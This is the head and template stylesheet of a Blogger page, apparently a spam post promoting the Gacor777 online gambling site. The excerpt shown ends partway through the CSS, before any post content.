

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gacor777educationpremiare.blogspot.com/2024/02/the-smart-trick-of-gacor777-link.html
body_size: 31953
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Montserrat:400,500,600,700%7CLora:300,400,400italic,700%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://gacor777educationpremiare.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://gacor777educationpremiare.blogspot.com/2024/02/the-smart-trick-of-gacor777-link.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="G777 - Atom" href="https://gacor777educationpremiare.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="G777 - RSS" href="https://gacor777educationpremiare.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="G777 - Atom" href="https://www.blogger.com/feeds/5976418176763661371/posts/default" />

<link rel="alternate" type="application/atom+xml" title="G777 - Atom" href="https://gacor777educationpremiare.blogspot.com/feeds/1038240442919613228/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Kami juga memiliki promosi eksklusif untuk member baru dan member setia kami. Sebagai pemain Gacor777' name='description'/>
<meta content='https://gacor777educationpremiare.blogspot.com/2024/02/the-smart-trick-of-gacor777-link.html' property='og:url'/>
<meta content='The Smart Trick of gacor777 link alternatif That Nobody is Discussing' property='og:title'/>
<meta content='Kami juga memiliki promosi eksklusif untuk member baru dan member setia kami. Sebagai pemain Gacor777' property='og:description'/>
<title>
The Smart Trick of gacor777 link alternatif That Nobody is Discussing - G777
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='The Smart Trick of gacor777 link alternatif That Nobody is Discussing' property='og:title'/>
<meta content='https://gacor777educationpremiare.blogspot.com/2024/02/the-smart-trick-of-gacor777-link.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Kami juga memiliki promosi eksklusif untuk member baru dan member setia kami. Sebagai pemain Gacor777' name='og:description'/>
<meta content='G777' property='og:site_name'/>
<meta content='https://gacor777educationpremiare.blogspot.com/' name='twitter:domain'/>
<meta content='The Smart Trick of gacor777 link alternatif That Nobody is Discussing' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='The Smart Trick of gacor777 link alternatif That Nobody is Discussing' name='twitter:title'/>
<meta content='Kami juga memiliki promosi eksklusif untuk member baru dan member setia kami. Sebagai pemain Gacor777' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        VIPI Blog
License:     Free Version
Version:     2.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat fixed top left"/>
<Variable name="topmenucolor" description="Primary Color" type="color" default="#fff" />
<Variable name="maincolor" description="Primary Color" type="color" default="#FE7549" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
abbr.published.timeago {
text-decoration: none;
}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Montserrat', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIx2z7y6VDYFDFHOzmSIba-FWmv05GPcMKX5ak9PYoQifj3XxV2zNNadApyxYzg5HmTA81qIdO-PkU-KTW4Y0y48bHaMjEdAvWpDMnPQjidmcWjV2oE49siMtU1uoJiRv1o4mugF8GTjo/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKy_kjUy7uX80GhhpjifSl6Ga6ZXgpTICUGVifG17kwbxBw7uNtzj95-Cmit01Kd7OFcAOehnmhHgZZdCVm1UYEmkAPc_AlveTHuHSEX05hjQ8foxTqHvy1bpKS_DE_eDs0ZAxiQiSeYU/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
.post-body a:visited {
color:#FF0000;
}
a:hover {
color:#FE7549;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: Lora;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f0f0f0 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1180px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,.05)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 340px;
}
.custom-widget li{overflow:hidden;margin:20px 0 0}
.custom-widget li:first-child{padding:0;margin:0;border:0}
.custom-widget .post-image-link{position:relative;width:90px;height:90px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}
.custom-widget .post-info{overflow:hidden}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #ffffff;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #151515;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
line-height: 30px;
padding: 0 5px;
font-size: 14px;
color: #222222;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
background: #FE7549;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover {
color: #FE7549;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
background:#222222;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: 500;
color: #151515;
font-family: Montserrat;
text-transform: uppercase;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
display: none;
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px Lora;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 100px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
background: #222222;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color:#FE7549;
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Montserrat;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li > ul > li:hover {
background-color: #FE7549;
border-color: #db4437;
}
#menu ul > li > ul > li:hover a {
color: #fff;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.header-search {
color: #fff;
position: absolute;
top: 15px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 50px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
border: 1px solid #222;
border-top: 0;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar .widget-content {
border: 1px solid rgba(0,0,0,0.12);
padding: 10px;
box-sizing: border-box;
}
.sidebar h2 {
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
#sidebar-wrapper h2.post-title {
font-size: 16px;
line-height: 1.2em;
}
#lower-wrapper h2.post-title {
font-size: 16px;
line-height: 1.2em;
}
.custom-widget li {
margin-bottom: 10px;
}
.post-thumb {
width: 100%;
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget h2 {
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: Montserrat;
height: 32px;
text-align: center;
padding: 0;
font-weight: 600;
display: block;
color: #fff;
background-color:#222222;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#FE7549;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0 10px 0 0;
overflow: hidden;
}
.item article, .static_page article {
padding:0;
}
.post-outer {
padding:0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
padding: 0 10px 10px;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
padding:0;
border-bottom:0;
}
.index .post-home-wrap, .archive .post-home-wrap {
padding: 0 10px 0;
box-sizing: border-box;
}
.home-post-head {
margin-bottom: 10px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 26px;
font-weight: 500;
letter-spacing: 0.2px;
}
.post h2 a {
color: #464646;
}
.post h2 {
margin: 10px 0;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
}
.block-image {
float:left;
width: 252px;
height: auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 210px;
display:none;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
z-index:9;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image:hover .thumb:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
#meta-post i {
margin-right: 5px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 0;}
.breadcrumbs span a.bhome{color:#FE7549}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#FE7549}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #666;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.8em;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
border-bottom: 4px solid #222222;
}
.second-meta.is-hover {
border-bottom: 4px solid #FE7549;
}
.index .second-meta .post-labels, .archive .second-meta .post-labels {
float: left;
padding: 8px 0 8px 10px;
}
.index .second-meta .post-labels .label-title, .archive .second-meta .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #FE7549;
}
.index .second-meta .post-labels a, .archive .second-meta .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.second-meta .read-more-wrap {
float:right;
}
.second-meta .read-more {
font-family: Lora;
font-style: italic;
letter-spacing: 0.5px;
transition: all .3s;
background: #222222;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 14px;
text-transform: capitalize;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#FE7549;
border-color:#222222;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Montserrat;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #FE7549
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #FE7549;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#FE7549;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#FE7549;
font-family: Montserrat;
text-transform: uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-style:italic;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #FE7549;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
color: #151515;
background: #f2f2f2;
border: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
font-family: Montserrat;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block}
.share-art .wat-art.whatsapp-desktop{display:none}
}
/* ######## Comments Css ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
background: #fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.comments h4{
color: #151515;
background: #f2f2f2;
border-bottom: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
